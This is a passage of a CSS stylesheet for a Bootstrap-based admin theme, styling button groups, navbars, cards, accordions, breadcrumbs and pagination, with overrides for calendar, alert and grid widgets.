.fc .ajax-upload-dragdrop .fc-button-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .btn-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group > .fc-button-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group > .fc-button-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .fc-button-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .fc-button-group:not(:first-child) > .swal2-styled,
.wizard > .actions .btn-group > .btn-group:not(:first-child) > a,
.fc .wizard > .actions .fc-button-group > .btn-group:not(:first-child) > a,
.wizard > .actions .fc .fc-button-group > .btn-group:not(:first-child) > a,
.fc .wizard > .actions .btn-group > .fc-button-group:not(:first-child) > a,
.wizard > .actions .fc .btn-group > .fc-button-group:not(:first-child) > a,
.fc .wizard > .actions .fc-button-group > .fc-button-group:not(:first-child) > a,
.wizard > .actions .fc .fc-button-group > .fc-button-group:not(:first-child) > a {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropend .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropstart .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, .fc .btn-group-sm > button + .dropdown-toggle-split, .ajax-upload-dragdrop .btn-group-sm > .ajax-file-upload + .dropdown-toggle-split, .swal2-modal .swal2-buttonswrapper .btn-group-sm > .swal2-styled + .dropdown-toggle-split, .wizard > .actions .btn-group-sm > a + .dropdown-toggle-split, .fc button + .dropdown-toggle-split {
  padding-right: 0.6075rem;
  padding-left: 0.6075rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, .fc .btn-group-lg > button + .dropdown-toggle-split, .ajax-upload-dragdrop .btn-group-lg > .ajax-file-upload + .dropdown-toggle-split, .swal2-modal .swal2-buttonswrapper .btn-group-lg > .swal2-styled + .dropdown-toggle-split, .wizard > .actions .btn-group-lg > a + .dropdown-toggle-split {
  padding-right: 2.25rem;
  padding-left: 2.25rem;
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}


.btn-group-vertical > .btn,
.fc .btn-group-vertical > button,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled,
.wizard > .actions .btn-group-vertical > a,
.btn-group-vertical > .btn-group,
.fc .btn-group-vertical > .fc-button-group {
  width: 100%;
}

.btn-group-vertical > .btn:not(:first-child), .fc .btn-group-vertical > button:not(:first-child), .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:not(:first-child), .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:not(:first-child), .wizard > .actions .btn-group-vertical > a:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child),
.fc .btn-group-vertical > .fc-button-group:not(:first-child) {
  margin-top: -1px;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .fc .btn-group-vertical > button:not(:last-child):not(.dropdown-toggle), .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:not(:last-child):not(.dropdown-toggle), .wizard > .actions .btn-group-vertical > a:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn,
.fc .btn-group-vertical > .fc-button-group:not(:last-child) > .btn,
.fc .btn-group-vertical > .btn-group:not(:last-child) > button,
.fc .btn-group-vertical > .fc-button-group:not(:last-child) > button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group-vertical > .fc-button-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group-vertical > .fc-button-group:not(:last-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .fc-button-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > .fc-button-group:not(:last-child) > .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-group:not(:last-child) > a,
.fc .wizard > .actions .btn-group-vertical > .fc-button-group:not(:last-child) > a,
.wizard > .actions .fc .btn-group-vertical > .fc-button-group:not(:last-child) > a {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn ~ .btn, .fc .btn-group-vertical > button ~ .btn, .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ .btn, .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ .btn, .wizard > .actions .btn-group-vertical > a ~ .btn, .fc .btn-group-vertical > .btn ~ button, .fc .btn-group-vertical > button ~ button, .ajax-upload-dragdrop .fc .btn-group-vertical > .ajax-file-upload ~ button, .fc .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ button, .swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > .swal2-styled ~ button, .fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ button, .wizard > .actions .fc .btn-group-vertical > a ~ button, .fc .wizard > .actions .btn-group-vertical > a ~ button, .ajax-upload-dragdrop .btn-group-vertical > .btn ~ .ajax-file-upload, .fc .ajax-upload-dragdrop .btn-group-vertical > button ~ .ajax-file-upload, .ajax-upload-dragdrop .fc .btn-group-vertical > button ~ .ajax-file-upload, .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .btn-group-vertical > .swal2-styled ~ .ajax-file-upload, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ .ajax-file-upload, .wizard > .actions .ajax-upload-dragdrop .btn-group-vertical > a ~ .ajax-file-upload, .ajax-upload-dragdrop .wizard > .actions .btn-group-vertical > a ~ .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn ~ .swal2-styled, .fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > button ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > button ~ .swal2-styled, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .ajax-file-upload ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ .swal2-styled, .wizard > .actions .swal2-modal .swal2-buttonswrapper .btn-group-vertical > a ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .wizard > .actions .btn-group-vertical > a ~ .swal2-styled, .wizard > .actions .btn-group-vertical > .btn ~ a, .fc .wizard > .actions .btn-group-vertical > button ~ a, .wizard > .actions .fc .btn-group-vertical > button ~ a, .ajax-upload-dragdrop .wizard > .actions .btn-group-vertical > .ajax-file-upload ~ a, .wizard > .actions .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ a, .swal2-modal .swal2-buttonswrapper .wizard > .actions .btn-group-vertical > .swal2-styled ~ a, .wizard > .actions .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ a, .wizard > .actions .btn-group-vertical > a ~ a,
.btn-group-vertical > .btn-group:not(:first-child) > .btn,
.fc .btn-group-vertical > .fc-button-group:not(:first-child) > .btn,
.fc .btn-group-vertical > .btn-group:not(:first-child) > button,
.fc .btn-group-vertical > .fc-button-group:not(:first-child) > button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group-vertical > .fc-button-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group-vertical > .fc-button-group:not(:first-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .fc-button-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > .fc-button-group:not(:first-child) > .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-group:not(:first-child) > a,
.fc .wizard > .actions .btn-group-vertical > .fc-button-group:not(:first-child) > a,
.wizard > .actions .fc .btn-group-vertical > .fc-button-group:not(:first-child) > a {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
  color: #0d6efd;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}

.nav-item a{
  display: block;
  padding: 0.5rem 1rem;
  color: #0d6efd;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .nav-link {
    transition: none;
  }
}

.nav-link:hover, .nav-link:focus {
  color: #0a58ca;
}

.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid #575757;
}

.nav-tabs .nav-link {
  margin-bottom: -1px;
  background: none;
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #828494 #828494 #828494;
  isolation: isolate;
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #fff;
  background-color: #1f1e23;
  border-color: #575757 #575757 #1f1e23;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #0d6efd;
}

.nav-fill > .nav-link,
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link,
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

.nav-fill .nav-item .nav-link,
.nav-justified .nav-item .nav-link {
  width: 100%;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;

}

.navbar > .container,
.navbar > .container-fluid, .navbar > .container-sm, .navbar > .container-md, .navbar > .container-lg, .navbar > .container-xl, .navbar > .container-xxl {
  display: flex;
  flex-wrap: inherit;
  align-items: center;
  justify-content: space-between;
}

.navbar-brand {
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  text-decoration: none;
  white-space: nowrap;
}

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
}

.navbar-text {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
  transition: box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .navbar-toggler {
    transition: none;
  }
}

.navbar-toggler:hover {
  text-decoration: none;
}

.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  box-shadow: 0 0 0 0.25rem;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.navbar-nav-scroll {
  max-height: var(--bs-scroll-height, 75vh);
  overflow-y: auto;
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
  .navbar-expand-sm .offcanvas-header {
    display: none;
  }
  .navbar-expand-sm .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-sm .offcanvas-top,
  .navbar-expand-sm .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-sm .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
  .navbar-expand-md .offcanvas-header {
    display: none;
  }
  .navbar-expand-md .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-md .offcanvas-top,
  .navbar-expand-md .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-md .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
  .navbar-expand-lg .offcanvas-header {
    display: none;
  }
  .navbar-expand-lg .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-lg .offcanvas-top,
  .navbar-expand-lg .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-lg .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xl .offcanvas-header {
    display: none;
  }
  .navbar-expand-xl .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-xl .offcanvas-top,
  .navbar-expand-xl .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-xl .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 1400px) {
  .navbar-expand-xxl {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xxl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xxl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xxl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xxl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xxl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xxl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xxl .offcanvas-header {
    display: none;
  }
  .navbar-expand-xxl .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-xxl .offcanvas-top,
  .navbar-expand-xxl .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-xxl .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

.navbar-expand {
  flex-wrap: nowrap;
  justify-content: flex-start;
}

.navbar-expand .navbar-nav {
  flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand .navbar-nav-scroll {
  overflow: visible;
}

.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-expand .offcanvas-header {
  display: none;
}

.navbar-expand .offcanvas {
  position: inherit;
  bottom: 0;
  z-index: 1000;
  flex-grow: 1;
  visibility: visible !important;
  background-color: transparent;
  border-right: 0;
  border-left: 0;
  transition: none;
  transform: none;
}

.navbar-expand .offcanvas-top,
.navbar-expand .offcanvas-bottom {
  height: auto;
  border-top: 0;
  border-bottom: 0;
}

.navbar-expand .offcanvas-body {
  display: flex;
  flex-grow: 0;
  padding: 0;
  overflow-y: visible;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.55);
}

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.55);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.55);
}

.navbar-light .navbar-text a,
.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.55);
}

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.55);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.55);
}

.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid #313452;
  border-radius: 20px;
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}

.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card > .card-header + .list-group,
.card > .list-group + .card-footer {
  border-top: 0;
}

.card-body {
  flex: 1 1 auto;
  padding: 1rem 1rem;
}

.card-title {
  margin-bottom: 0.5rem;
}

.card-subtitle {
  margin-top: -0.25rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link + .card-link {
  margin-left: 1rem;
}

.card-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid #313452;
}

.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-footer {
  padding: 0.5rem 1rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid #313452;
}

.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
  margin-right: -0.5rem;
  margin-bottom: -0.5rem;
  margin-left: -0.5rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.5rem;
  margin-left: -0.5rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1rem;
  border-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-top,
.card-img-bottom {
  width: 100%;
}

.card-img,
.card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-group > .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top,
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom,
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top,
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom,
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}

.accordion-button {
  position: relative;
  display: flex;
  align-items: center;
  width: 100%;
  padding: 1rem 1.25rem;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  background-color: #fff;
  border: 0;
  border-radius: 0;
  overflow-anchor: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  .accordion-button {
    transition: none;
  }
}

.accordion-button:not(.collapsed) {
  color: #0c63e4;
  background-color: #e7f1ff;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.125);
}

.accordion-button:not(.collapsed)::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  transform: rotate(-180deg);
}

.accordion-button::after {
  flex-shrink: 0;
  width: 1.25rem;
  height: 1.25rem;
  margin-left: auto;
  content: "";
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-size: 1.25rem;
  transition: transform 0.2s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .accordion-button::after {
    transition: none;
  }
}

.accordion-button:hover {
  z-index: 2;
}

.accordion-button:focus {
  z-index: 3;
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.accordion-header {
  margin-bottom: 0;
}

.accordion-item {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.accordion-item:first-of-type {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.accordion-item:first-of-type .accordion-button {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.accordion-item:not(:first-of-type) {
  border-top: 0;
}

.accordion-item:last-of-type {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.accordion-item:last-of-type .accordion-collapse {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.accordion-body {
  padding: 1rem 1.25rem;
}

.accordion-flush .accordion-collapse {
  border-width: 0;
}

.accordion-flush .accordion-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}

.accordion-flush .accordion-item:first-child {
  border-top: 0;
}

.accordion-flush .accordion-item:last-child {
  border-bottom: 0;
}

.accordion-flush .accordion-item .accordion-button {
  border-radius: 0;
}

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.56rem 1.13rem;
  margin-bottom: 1rem;
  font-size: 0.875rem;
  list-style: none;
  background-color: transparent;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  float: left;
  padding-right: 0.5rem;
  color: #6c757d;
  content: var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */;
}

.breadcrumb-item.active {
  color: #495057;
}

.pagination, .jsgrid .jsgrid-pager {
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
.jsgrid .jsgrid-pager .jsgrid-pager-page a {
  position: relative;
  display: block;
  color: #0d6efd;
  text-decoration: none;
  background-color: #212529;
  border: 1px solid #dee2e6;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
